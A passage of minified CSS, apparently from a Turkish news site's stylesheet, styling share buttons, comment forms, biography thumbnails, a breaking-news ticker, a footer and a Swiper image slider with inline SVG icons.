all;padding:0;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none}.anaFacebook i,.anaGoogle i,.anaLinkedin i,.anaTwitter i{font-size:16px}.anaFacebook a{margin:0;background-color:#3b5998}.anaTwitter a{margin:0;background-color:#00aced}.anaGoogle a{margin:0;background-color:#dd4b39}.anaLinkedin a{margin:0;border-radius:10px;background-color:#dc3545}.anaFacebook a:hover{background-color:rgba(59,89,152,.7)}.anaTwitter a:hover{background-color:rgba(0,172,237,.6)}.anaGoogle a:hover{background-color:rgba(221,75,57,.7)}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:670px;height:50px;overflow:hidden;margin-top:10px}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.sagBiyografi,.sagBiyografi img{width:145px;height:170px;overflow:hidden}.pagination .current,.pagination a:hover{background:#ff5732;color:#fff}.pagination .current{padding:5px 15px}.catBiyografi strong,.sagBiyografi strong{padding:0 5px;line-height:32px;display:block;bottom:0;background:rgba(28,29,29,.6);font-size:14px;font-weight:700;text-overflow:ellipsis;white-space:nowrap;text-align:center}.sagBiyografi{margin-right:10px;float:left;margin-top:10px;position:relative}.sagBiyografi:nth-of-type(2n){margin-right:0!important}.sagBiyografi img{transition:all .3s}.sagBiyografi strong{width:135px;overflow:hidden;position:absolute}.catBiyografi,.catBiyografi img{width:216px;height:280px;overflow:hidden}.sagBiyografi a{color:#fff;text-decoration:none}.sagBiyografi a:hover{color:#fff}.sagBiyografi a:hover img{transform:scale(1.1)}.catBiyografi a:hover img,.videoManset2 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.catBiyografi{margin-right:10px;float:left;margin-bottom:10px;position:relative}.catBiyografi:nth-of-type(3n){margin-right:0!important}.catBiyografi img{-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.catBiyografi strong{width:206px;overflow:hidden;position:absolute}.finans,.yorumYapan label{position:relative;display:block}.catBiyografi a{color:#fff;text-decoration:none}.catBiyografi a:hover{color:#fff}.catBiyografi a:hover img{transform:scale(1.1)}.singBiyografi{width:200px;height:auto;overflow:hidden;float:left;margin-right:10px}.singBiyografi img{width:100%!important;height:249px!important}.biyolink{float:right}.biyolink a{font-size:14px;color:#404040;font-weight:700;text-decoration:none}span.deger1,span.deger2{font-weight:400;overflow:hidden;font-size:12px}.biyolink a:hover{color:#dc3645}.finans{    width: 100%;height:80px;margin:0;overflow:hidden}i.fa-caret-up{color:#279800;display:block}i.fa-caret-down{color:#dc3645;display:block}i.fa-minus{color:#dedede;display:block}span.deger1{color:#dedede;float:left;width:50px;margin-right:10px;height:auto;text-align:center}.piyasaa,span.deger2{color:#dedede;height:50px}span.deger2{width:80px}.piyasaa{font-weight:700;font-size:14px;width:70px;overflow:hidden;float:left}.piyasa1,.piyasa2,.piyasa3,.piyasa4{margin-top:18px;width:200px}.piyasa1,.piyasa2,.piyasa3,.piyasa4,.yorumYapan{height:auto;overflow:hidden;float:left}.piyasa1{margin-left:95px}.piyasa2{margin-left:10px}.piyasa3{margin-left:0}.yorumYapan{width:250px;margin-right:10px}.yorumYapan label{width:100%;margin-bottom:10px}.yorumYapan label:nth-of-type(2n){margin-bottom:0!important}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumYapan input{height:40px;line-height:40px;width:188px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.yorumText2{width:410px;height:auto;overflow:hidden}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 textarea{height:80px;width:348px;color:#1c1d1d;padding-right:10px}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumTextB{width:670px;height:auto;overflow:hidden}.yorumTextB label{position:relative;width:100%;display:block}.yorumTextB textarea{height:80px;width:608px;color:#1c1d1d;padding-right:10px}.yorumTextB i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px}.yorumTextB .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:700;color:#1c1d1d;transition:all .3s ease-in-out}.form-dv button span i{position:inherit!important;color:#1c1d1d!important;border-right:none!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#FF5732!important}.form-dv button:hover span,.form-dv button:hover span i{color:#fff!important}.comment-box .content .title span.date,span.num{color:#1c1d1d}span.num{float:right;font-size:12px;padding-top:10px;font-weight:400}.comment-list{margin-top:15px}#kayan_alan,.yasalUyari{margin-top:10px;overflow:hidden}.comment-box{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:15px 0;position:relative;margin-bottom:15px}.comment-box .content{padding:0 10px}.comment-box .content .title{font-size:12px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #EFEFEF}.comment-box .content .title span.name{color:#1c1d1d;margin-right:20px;font-weight:700}.comment-box .content .title span{margin-right:20px}a.comment-reply-link,span.answer i{color:#FF5732;text-decoration:none}.comment-box .content p{color:#1c1d1d;font-size:12px;line-height:18px}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto}#kayan_alan{width:300px!important;height:200px!important}#kayan_alan ul{margin:0;padding:0}#kayan_alan li{width:300px;height:69px!important}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#FF5732}li.yazarinSagR img{float:left;width:56px;height:56px}a.yazarinAdi,a.yazarinKonu{color:#1c1d1d;line-height:28px;width:224px;padding:0 10px;float:left;text-decoration:none}a.yazarinAdi{font-size:14px;background:#efefef;font-weight:700}a.yazarinKonu{font-size:12px;height:28px;display:block;white-space:nowrap;text-overflow:ellipsis;background:#F5F5F5;overflow:hidden}.videoManset a:after,.videoManset2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%)}a.yazarinAdi:hover,a.yazarinKonu:hover{color:#FF5732}.videoManset{width:445px!important;height:265px!important;overflow:hidden!important;display:block!important}.videoManset img{width:445px;height:265px;overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.videoManset a:before,.videoManset2 img{-moz-transition:all .3s;-webkit-transition:all .3s}.videoManset strong{width:420px;overflow:hidden;padding:0 10px;display:block;bottom:10px;position:absolute;z-index:2;text-shadow:1px 1px 1px #000}.videoManset a{color:#fff;width:445px;height:265px;overflow:hidden;text-decoration:none;font-size:16px;position:relative;display:block!important}.videoManset a:hover p{color:#dc3545;margin:0}.videoManset a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:70%;z-index:0}.videoManset a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f01d";position:absolute;top:100px;font-size:50px;left:210px;right:0;bottom:0;color:rgba(255,255,255,.37);z-index:99;transition:all .3s}.videoManset2 strong,.videoManset3 strong{line-height:18px;font-weight:700;padding:0 10px 5px;bottom:0;text-shadow:1px 1px 1px #000;display:block;overflow:hidden}.videoManset2 a:after,.videoManset3 a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.videoManset a:hover:before{color:#fff}.videoManset2{width:220px;height:130px;overflow:hidden;float:left;display:block;margin-bottom:5px;margin-left:5px}.videoManset2:nth-of-type(2n){margin-bottom:0!important}.videoManset2 img{width:220px;height:130px;transition:all .3s}.videoManset2 strong{width:200px;font-size:13px;position:absolute;z-index:2}.videoManset2 a{color:#fff;display:block;width:220px;height:130px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.videoManset2 a:hover strong{color:#dc3545;margin-left:0}.videoManset2 a:hover img{transform:scale(1.1)}.videoManset2 a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.videoManset3{width:220px;height:130px;overflow:hidden;float:left;display:block;margin-bottom:5px;margin-left:5px}.videoManset3:nth-of-type(1n){margin-left:0!important}.videoManset3:nth-of-type(2n),.videoManset3:nth-of-type(3n){margin-left:5px!important}.videoManset3 img{width:220px;height:130px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.videoManset3 strong{width:200px;font-size:13px;position:absolute;z-index:2}.videoManset3 a{color:#fff;display:block;width:220px;height:130px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.divcik121,.videoManset3 a:after{position:absolute;width:100%;bottom:0}.videoManset3 a:hover strong{color:#dc3545;margin-left:0}.videoManset3 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.videoManset3 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);height:60%;z-index:0}.divcik121{height:auto;overflow:hidden}.anafoto-next,.anafoto-prev{cursor:pointer;color:#fff;bottom:3px;z-index:999999;position:relative}.anafoto-next{float:right;right:195px}.anafoto-prev{float:left;left:195px}.anafoto-next:hover,.anafoto-prev:hover{color:#FF5732}.gazete-next,.gazete-prev{color:#E4E4E4;cursor:pointer}.gazete-next{float:right}.gazete-prev{float:left}.gazete-next:hover,.gazete-prev:hover{color:#FF5732}.gazetelogolari{width:108px!important;height:30px!important;overflow:hidden!important;float:left!important;border-right:1px solid #dedede;margin-bottom:5px;padding-top:5px;text-align:center}.gazetelogolari a{display:block!important}.sonDkalt,ul.fmenu li a,ul.footerMenu li a{display:block;overflow:hidden}footer{width:100%;height:auto;overflow:hidden;background:#232323;position:relative;z-index:10;padding-bottom:30px}.footerSag{width:325px;height:auto;overflow:hidden;float:right;margin-left:10px}ul.fmenu,ul.footerMenu{margin:0;padding:0}.footerSag p{color:#fff;font-size:14px;font-weight:300}.footerSol{width:645px;height:auto;overflow:hidden;float:left}ul.footerMenu li a{width:33.333%;line-height:24px;float:left;color:#fff;font-size:14px;font-weight:500;text-decoration:none}ul.footerMenu li a:hover{color:#dc3545}ul.fmenu{width:872px;height:auto;overflow:hidden;float:left}ul.fmenu li a{width:auto;height:auto;float:left;margin:0 10px;color:#fff;font-size:14px;font-weight:700;text-decoration:none}ul.fmenu li a:hover{color:#dc3545}.footerFacebook a,.footerGoogle a,.footerLinkedin a,.footerTwitter a{width:32px;line-height:40px;text-align:center;display:block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:0;color:#fff;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0}.footerFacebook i,.footerGoogle i,.footerLinkedin i,.footerTwitter i{font-size:16px}.footerFacebook a:hover{background-color:#3b5998;color:#fff}.footerTwitter a:hover{background-color:#00aced;color:#fff}.footerGoogle a:hover{background-color:#dd4b39;color:#fff}.footerLinkedin a:hover{background-color:#dc3545;color:#fff}.sonDkalt{z-index:110;width:100%;position:fixed;height:32px;bottom:0;left:0;background:rgba(28,29,29,.9);transition:all .2s}.tickercontainer:before,ul#haberler a:before{display:inline-block;text-rendering:auto;-moz-osx-font-smoothing:grayscale;float:left}.sonDkalt .sonDkaltIcon{float:left;width:150px;line-height:32px;overflow:hidden;background:#dc3645;text-align:center}.sonDkalt .sonDkaltIcon strong{color:#fff;font-weight:700}.sonDkalt .sonDkaltIcon span{color:#fff;font-weight:400}.tickercontainer{width:auto;margin:0;padding:0;overflow:hidden}.tickercontainer:before{content:"\f0da";font-family:FontAwesome;-webkit-font-smoothing:antialiased;font-size:95px;top:-30px;position:absolute;left:140px;color:#dc3645;z-index:99999}.tickercontainer .mask{position:relative;left:20px;width:auto;overflow:hidden}ul.newsticker{position:relative;left:750px;font:700 10px Verdana;margin:0;padding:0}ul#haberler li{float:left;margin:0;padding:0;line-height:32px}ul#haberler a{white-space:nowrap;padding:0;color:#fff;text-decoration:none;margin:0 20px 0 0;font-weight:400}ul#haberler a:hover{color:#dc3545}ul#haberler a:before{font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin:15px 5px 0 0;content:"\f111";font-size:4px}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999;background:rgba(255,255,255,.7)}.splash-popup .popup-inner{width:750px;margin:0 auto;top:50%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%}.swiper-pagination.noktalar.swiper-pagination-bullets{bottom:0!important;top:397px!important;padding-right: 13px;height:29px!important;width:190px!important;position:absolute!important;right:0!important}.swiper-pagination.noktalar{text-align:right!important}.noktalar span.swiper-pagination-bullet{width:28px;height:28px;text-align:center;line-height:28px;font-size:12px;color:#000;opacity:1;background:rgba(255,255,255,.2)}.swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative}.noktalar span.swiper-pagination-bullet-active{color:#1c1d1d;font-size:14px;font-weight:700;background:#fff}.swiper-slide a{border-radius:10px;display:flex}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1;cursor:pointer}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next i,.swiper-button-prev i{font-size:36px;color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:48%;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background-size:27px 66px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E)}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E)}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container3 .swiper-pagination-fraction{font-weight:700;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#dcdcdc}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{border-radius:40px;margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%